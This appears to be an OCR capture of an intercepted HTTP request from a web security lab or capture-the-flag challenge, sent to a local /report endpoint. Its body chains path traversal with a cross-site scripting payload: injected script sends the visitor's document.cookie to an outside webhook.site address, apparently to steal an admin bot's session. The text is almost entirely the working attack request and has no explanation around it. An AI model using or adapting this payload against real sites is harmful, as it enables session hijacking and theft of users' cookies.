 Request
Pretty Raw Hex \n
1 POST /report?lol='/admin' HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 187
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/report
12 Upgrade-Insecure-Requests: 1
13
14 id=
1/../../search%3flol%3d"/admin"%26q%3d<script>window.location%253d"https%253a//webhook.sit
e/[REDACTED]%253fc%253d"%252bdocument.cookie</script>&message=/admin